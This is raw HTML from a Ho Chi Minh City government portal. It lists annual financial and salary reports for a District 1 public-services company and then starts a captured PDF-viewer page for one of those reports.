                                                        <div class="HOVERSTYLES popover left" id="pop-up-2227"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=1998&OrgID=36&DateNam=2017"
                                                        id="id-1998" onmouseover="OpenDiv('pop-up-1998', 'id-1998');"
                                                        onmouseout="CloseDiv('pop-up-1998');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2017
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1998"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2017
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=1619&OrgID=36&DateNam=2016"
                                                        id="id-1619" onmouseover="OpenDiv('pop-up-1619', 'id-1619');"
                                                        onmouseout="CloseDiv('pop-up-1619');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1619"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=40&ItemID=809&OrgID=36&DateNam=2015"
                                                        id="id-809" onmouseover="OpenDiv('pop-up-809', 'id-809');"
                                                        onmouseout="CloseDiv('pop-up-809');">
                                                        Báo cáo tài chính năm của doanh nghiệp-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-809"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo tài chính năm của doanh nghiệp-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom3" style="display:none">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Tình hình sản xuất kinh doanh</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom4" style="display:none">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Doanh thu, Lợi nhuận Tổng nộp ngân sách</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom5" style="display:block">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Tiền lương, tiền thưởng doanh nghiệp</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=2755&OrgID=36&DateNam=2021"
                                                        id="id-2755" onmouseover="OpenDiv('pop-up-2755', 'id-2755');"
                                                        onmouseout="CloseDiv('pop-up-2755');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2021
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2755"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2021
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=2523&OrgID=36&DateNam=2019"
                                                        id="id-2523" onmouseover="OpenDiv('pop-up-2523', 'id-2523');"
                                                        onmouseout="CloseDiv('pop-up-2523');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2019
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2523"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2019
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=2246&OrgID=36&DateNam=2018"
                                                        id="id-2246" onmouseover="OpenDiv('pop-up-2246', 'id-2246');"
                                                        onmouseout="CloseDiv('pop-up-2246');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2018
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-2246"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2018
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=1591&OrgID=36&DateNam=2016"
                                                        id="id-1591" onmouseover="OpenDiv('pop-up-1591', 'id-1591');"
                                                        onmouseout="CloseDiv('pop-up-1591');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2016
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1591"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2016
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=1033&OrgID=36&DateNam=2015"
                                                        id="id-1033" onmouseover="OpenDiv('pop-up-1033', 'id-1033');"
                                                        onmouseout="CloseDiv('pop-up-1033');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1033"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=628&OrgID=36&DateNam=2014"
                                                        id="id-628" onmouseover="OpenDiv('pop-up-628', 'id-628');"
                                                        onmouseout="CloseDiv('pop-up-628');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2014
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-628"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích Quận 1</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2014
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                        </ul>
                                    </div>
                                </div>
                            
                    </div>
                </div>
            </div>
        </body>
    </div>
</div>
<script src="/Style Library/LacViet/CongKhaiTaiChinh/js/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
    function Printdiv(printpage) {
        var headstr = "<html><head><title></title></head><body>";
        var footstr = "</body>";
        var newstr = document.getElementById(printpage).innerHTML; ;
        var oldstr = document.body.innerHTML;
        document.body.innerHTML = headstr + newstr + footstr;
        window.print();
        document.body.innerHTML = oldstr;
        return false;
    }
    function OpenDiv(DivName, Name) {
        try {
            var moveLeft = 20;
            var moveDown = 10;
            var element = document.getElementById(DivName);
            $(element).show();
            var div = document.getElementById(Name);
            $(div).mousemove(function (e) {
                $(element).css('top', e.pageY + moveDown).css('left', e.pageX + moveLeft);
            });
        }
        catch (e) {
        }
    }
    function CloseDiv(name) {
        try {
            var element = document.getElementById(name);
            $(element).hide();
        }
        catch (e) {
        }
    }
</script>

				</div></div></td>
			</tr>
		</table></td>
	</tr>
</table>

</div>
<div class="LV_1Zone_bottom_1">

<menu class="ms-SrvMenuUI">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>

</div>
</div>

						</div>
						<!--end primary MSO_ContentTable container-->
					</div>
					<!--end row-->			
					
				</div>
				<div class="row-fluid s4-notdlg copyright-columns row-footer">
<div class="container">
				<footer class="span12">
				<div class="footer">
					<div class="col-right">
					<div class="gopy">
						<a class="flogoFirst" href="/Pages/GopY.aspx"><img alt="" src="/Style%20Library/Images/LV-image/icon-gopy.png" /><br /><span>Góp ý</span></a> 
					</div>
					<div class="lienhe">
						<a href="/Pages/lien-he.aspx"><img alt="" src="/Style%20Library/Images/LV-image/icon-lienhe.png" /><br /><span>Liên hệ</span></a> 
					</div>
				
					</div>
					<div class="col-left">
								<div class="copyright">
									<b>Cơ quan chủ quản:</b> Ủy ban Nhân dân TP HCM;<br />
									<b>Cơ quan Thường trực mạng:</b> Sở Thông tin và Truyền thông TP HCM<br />
									<b>Ðịa chỉ Tòa soạn:</b> 59 Lý Tự Trọng, Q.1, TP HCM; Ðiện thoại: 38226191; Fax: 38296723.
								</div>
					</div>
							
					
					</div>			
				
				</footer>
</div>
</div>
				<!--container-->
			</div>
			<!-- end s4-bodycontainer-->
		
			<!--the contents of the developer dashboard will be placed here, if turned on-->
			<div id="DeveloperDashboard"  class="s4-notdlg">
				
			</div>
		</div>
	
		<!--end workspace div-->

		

		<!--form digest secutiry control. Used for security and form validation-->
		
			
		

		<!-- Handle Search "enter" key and back button -->
		<input type="text" name="__spText1" title="text" style="display:none;" />
		<input type="text" name="__spText2" title="text" style="display:none;" />
	<div id="ctl00_panelZone">
	<div style='display:none' id='hidZone'></div>
</div><input type='hidden' id='_wpcmWpid' name='_wpcmWpid' value='' /><input type='hidden' id='wpcmVal' name='wpcmVal' value=''/>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    SetAdditionalNavigateHierarchyQString(additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;

function EnsureScripts(scriptInfoList, finalFunction)
{
if (scriptInfoList.length == 0)
{
finalFunction();
}
else
{
var scriptInfo = scriptInfoList.shift();
var rest = function () { EnsureScripts(scriptInfoList, finalFunction); };
var defd;
try
{
eval('defd = typeof(' + scriptInfo[1] + ');');
}
catch (e)
{
defd = 'undefined';
}
if (scriptInfo[2])
{
EnsureScript(scriptInfo[0], defd, null);
ExecuteOrDelayUntilScriptLoaded(rest, scriptInfo[0]);
}
else
{
EnsureScript(scriptInfo[0], defd, rest);
}
}
}
function PublishingRibbonUpdateRibbon()
{
var pageManager = SP.Ribbon.PageManager.get_instance();
if (pageManager)
{
pageManager.get_commandDispatcher().executeCommand('appstatechanged', null);
}
}var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{591dd4f8-b24d-4568-9d9c-755cf862bfff}",itemId: 18,recycleBinEnabled: true,enableMinorVersioning: false,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fPages",itemPermissions:{High:16,Low:200769}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
}
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js"); var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';//]]>
</script>
<script type="text/javascript" language="JavaScript" defer="defer">
<!--
function SearchEnsureSOD() { EnsureScript('search.js',typeof(GoSearch)); } _spBodyOnLoadFunctionNames.push('SearchEnsureSOD');function S3031AEBA_Submit() {if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value == '0') { document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords').value=''; }SearchEnsureSOD();GoSearch('ctl00_PlaceHolderSearchArea_ctl00_ctl04','ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords',null,true,false,null,'ctl00_PlaceHolderSearchArea_ctl00_ctl00',null,null,'This Site','\u002f_layouts\u002fOssSearchResults.aspx', 'This Site','This List', 'This Folder', 'Related Sites', '\u002f_layouts\u002fOSSSearchResults.aspx', '', 'Please enter one or more search words.');if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value == '0') { document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords').value=''; }}
// -->
</script><script type="text/javascript" language="JavaScript" >
// append an onload event handler
$addHandler(window, 'load', function() {
  document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords').name = 'InputKeywords';
});
function S3031AEBA_OSBEK(event1) { 
if((event1.which == 10) || (event1.which == 13))
{   
S3031AEBA_Submit();return false;
}
}
{ var searchTextBox = document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords');if (searchTextBox.className.indexOf('s4-searchbox-QueryPrompt') == -1) searchTextBox.className += searchTextBox.className?' s4-searchbox-QueryPrompt':'s4-searchbox-QueryPrompt'; }// -->
</script><script type="text/javascript">
// <![CDATA[
// ]]>
</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002fsp.core.js?rev=7ByNlH\u00252BvcgRJg\u00252BRCctdC0w\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=b6\u00252FcRx1a6orhAQ\u00252FcF\u00252B0ytQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002fsp.runtime.js?rev=IGffcZfunndj0247nOxKVg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.core.js");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002fsp.ui.dialog.js?rev=Tpcmo1\u00252FSu6R0yewHowDl5g\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.core.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002fsp.js?rev=\u00252B4ZEyA892P3T0504qi0paw\u00253D\u00253D");RegisterSodDep("sp.js", "sp.core.js");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002fcui.js?rev=OOyJv78CADNBeet\u00252FvTvniQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f1033\u002fcore.js?rev=2cAv29JI6EzPZPYbnTTlQg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002finplview.js?rev=WB6Gy8a027aeNCq7koVCUg\u00253D\u00253D");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002fsp.ribbon.js?rev=F\u00252BUEJ66rbXzSvpf7nN69wQ\u00253D\u00253D");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=YhBHGmUAGyJ3lAgSdE4V\u00252Fw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002fmdn.js?rev=gwmFFJ2\u00252FfFacqXWAqG\u00252FqKg\u00253D\u00253D");RegisterSodDep("mdn.js", "sp.core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.publishing.resources.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EPublishing\u00252EResources\u0026rev=q6nxzZIVVXE5X1SPZIMD3A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.pub.ribbon.js", "\u002f_layouts\u002fsp.ui.pub.ribbon.js?rev=RGQSBI9Dm0E345iq\u00252FxUpHg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("msstring.js", "\u002f_layouts\u002f1033\u002fmsstring.js?rev=QtiIcPH3HV7LgVSO7vONFg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f1033\u002fie55up.js?rev=UgTcwUTI6YcRzTMBxD93Xg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.js", "\u002f_layouts\u002fsearch.js?rev=BjP0\u00252BmPXUFhF7kDZmHIaVg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSodDep("browserScript", "msstring.js");</script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
function init_zz1_TopNavigationMenuV4() {$create(SP.UI.AspMenu, null, null, null, $get('zz1_TopNavigationMenuV4'));}ExecuteOrDelayUntilScriptLoaded(init_zz1_TopNavigationMenuV4, 'sp.js');
function init_zz2_V4QuickLaunchMenu() {$create(SP.UI.AspMenu, null, null, null, $get('zz2_V4QuickLaunchMenu'));}ExecuteOrDelayUntilScriptLoaded(init_zz2_V4QuickLaunchMenu, 'sp.js');
//]]>
</script>
</form>

	<!--extra form/utility content for certain pages-->
	

	<!-- old browser warning message-->
	

	<!-- Based on Jumpstart Branding Master Page by Eric Overfield (http://jumpstartbranding.codeplex.com) -->
	<!-- Credit not required -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dnnn.hochiminhcity.gov.vn/_Layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ViewPDFOnline.aspx?BaoCaoID=2515&u=http://dnnn.hochiminhcity.gov.vn%2fReportData%2fN%c4%83m%2f2013-9-N%c4%83m-2019-2303042338.pdf&Source=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fPages%2fchi-tiet-bao-cao.aspx%3fBaoCaoID%3d40%26ItemID%3d2515%26OrgID%3d36%26DateNam%3d2019
body_size: 5726
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<link href="/Style Library/LacViet/ViewPDF/CSS/SoBao.css" rel="stylesheet" type="text/css" />
    <link href="/Style Library/LacViet/ViewPDF/CSS/SoBaoChiTiet.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/jquery-1.7.2.min.js"></script>
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/dragdivscroll.js"></script>
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/jquery.cycle.all.js"></script>
<body>
    <form name="form1" method="post" action="ViewPDFOnline.aspx?BaoCaoID=2515&amp;u=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fReportData%2fN%u0103m%2f2013-9-N%u0103m-2019-2303042338.pdf&amp;Source=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fPages%2fchi-tiet-bao-cao.aspx%3fBaoCaoID%3d40%26ItemID%3d2515%26OrgID%3d36%26DateNam%3d2019" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMjEzNDcxODkzNQ9kFgICAQ9kFgICAQ9kFgICCQ8PFgIeBFRleHQFAjQyZGRk7BEzLaunqErfwMi/cpK9pkwre0o=" />
</div>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'form1';//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D4EEA42F" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWAwLT3Lu9AwLW78CzAQL92YO0BLfaAHGVqBCsWx2JFXgyOd80Mmjr" />
</div>
    <div id="s4" style="overflow: hidden; height: 800px">
            <input type="hidden" name="hdfTotalPage" id="hdfTotalPage" />
            <input type="hidden" name="hdfCurPage" id="hdfCurPage" />

            <div id="tbc" class="tbc" style="overflow: hidden; height: 100%">
                <div id="tbc-main" class="tbc-main" style="overflow: hidden">
                    <div id="tbc-mucluc" class="mucluc-detail-main" style="display: none">
                        <div class="mucluc-detail-main-p">
                            
                        </div>
                    </div>
                    <div class="tbc-pdf" id="tbc-pdf" style="overflow: auto">

                        <div id="tbcplay" class="tbc-play">
                        <div><img id="img1" class="imgPDF img" src="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ImageHandler.ashx?p=0&amp;Path=QzpcdGVtcHBkZlwzRTlBNUE1OTY3OTI5MTc3MzQ2NDg2RDUzQ0ZFMTA2OC5wZGY=&amp;Ext=.pdf" src="" style="border-width:0px;width:100%" /></div><div><img id="img2" class="imgPDF img" src="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ImageHandler.ashx?p=1&amp;Path=QzpcdGVtcHBkZlwzRTlBNUE1OTY3OTI5MTc3MzQ2NDg2RDUzQ0ZFMTA2OC5wZGY=&amp;Ext=.pdf" src="" style="border-width:0px;width:100%" /></div><div><img id="img3" class="imgPDF img" src="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ImageHandler.ashx?p=2&amp;Path=QzpcdGVtcHBkZlwzRTlBNUE1OTY3OTI5MTc3MzQ2NDg2RDUzQ0ZFMTA2OC5wZGY=&amp;Ext=.pdf" src="" style="border-width:0px;width:100%" /></div><div><img id="img4" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img5" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img6" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img7" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img8" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img9" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img10" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img11" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img12" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img13" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img14" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img15" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img16" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img17" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img18" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img19" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img20" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img21" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img22" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img23" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img24" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img25" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img26" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img27" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img28" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img29" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img30" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img31" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img32" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img33" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img34" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img35" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img36" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img37" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img38" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img39" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img40" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img41" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img42" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div></div>

                    </div>
                </div>
                <div id="tbc-menu" class="detail-bottom">
                    <ul>
                        <li>
                            <a href="/default.aspx" title="VEBRARY">Trang chủ</a>
                        </li>
                        <li style="display: none">
                            <a href="javascript:indexToggle()">Mục lục</a>
                        </li>
                        <li class="li-insearch">
                            <span class="tbc-pre pre" title="Trang trước"></span>
                            <input type="text" class="tbc-page" id="txtPage" value="1" onkeypress="return AutoKeyPress(event)" />
                            <a class="tbc-go" href="javascript:GoClick()" title="Đến trang">Go</a>
                            <span class="tbc-pagenum">/<span id="lblTotalPage">42</span></span>
                            <span class="tbc-next next" title="Trang sau"></span>
                        </li>
                        <li class="li-zoomin">
                            <img title="Phóng to" class="zoomin zoom" onclick="zoomIn()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/Zoom_in.png" />
                        </li>
                        <li class="last-item li-zoomout">
